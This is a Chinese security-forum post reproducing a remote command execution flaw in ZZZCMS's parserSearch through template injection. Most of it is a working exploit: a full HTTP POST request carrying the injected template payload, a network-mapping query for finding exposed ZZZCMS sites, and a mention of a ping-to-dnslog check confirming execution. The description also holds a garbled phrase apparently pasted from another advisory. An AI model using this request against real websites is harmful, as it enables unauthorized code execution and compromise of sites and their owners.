问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
ZZZCMS parserSearch 远程命令执行漏洞
# ZZZCMS parserSearch 远程命令执行漏洞 ## 漏洞描述 ZZZCMS parserSearch 存在模板注入导Seeyon程命令执行漏洞 ## 漏洞影响 ZZZCMS ## 网络测绘 app="zzzcms"...
ZZZCMS parserSearch 远程命令执行漏洞 ============================ 漏洞描述 ---- ZZZCMS parserSearch 存在模板注入导Seeyon程命令执行漏洞 漏洞影响 ---- ZZZCMS 网络测绘 ---- app="zzzcms" 漏洞复现 ---- 发送如下请求包命令执行  ```plain POST /?location=search HTTP/1.1 Host: Content-Length: 30 Pragma: no-cache Cache-Control: no-cache Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36 Content-Type: text/plain Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6 Cookie: PHPSESSID=rbuhrqqhoctntnak8slkascqp1; keys=%7Bif%3A%3DPHPINFO%28%29%7D%7Bend+if%7D%0D%0A keys={if:=PHPINFO()}{end if} ``` 执行 ping dnslog 
发表于 2024-07-12 18:43:58
阅读 ( 3943 )
分类:
CMS
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
456 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!